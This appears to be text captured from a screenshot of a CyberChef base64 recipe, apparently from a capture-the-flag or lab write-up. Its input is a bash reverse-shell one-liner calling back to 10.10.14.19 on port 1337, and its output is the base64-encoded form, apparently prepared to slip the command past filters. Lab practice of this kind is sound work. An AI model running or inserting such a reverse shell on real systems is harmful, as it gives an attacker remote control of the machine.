 Recipe
To Base64
Alphabet
A-Za-z0-9+/=
Input
bash -i >& /dev/tcp/10.10.14.19/1337 0>&1
ABC 41 1 Tт Raw Bytes LF
Output
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOS8xMzM3IDA+
JjE=